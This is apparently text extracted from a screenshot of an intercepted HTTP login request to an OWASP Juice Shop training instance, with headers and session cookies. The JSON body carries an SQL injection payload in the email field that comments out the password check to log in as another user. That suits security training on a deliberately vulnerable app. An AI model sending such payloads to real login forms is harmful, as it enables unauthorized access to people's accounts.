 Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: owasps-juice-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://owasps-juice-shop.herokuapp.com/
8 Content-Type: application/json
9 Content-Length: 55
10 Connection: close
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=1a18lyK5be4DVLvqJZ2PmO3APxi5uYTZi2SVOAwpgokMrjBxR7zWn9N6XEQY; io=
VdejDzdNUtqJvWc8AAAC
12
13 {"email":"bender@juice-sh.op'--","password":"password"}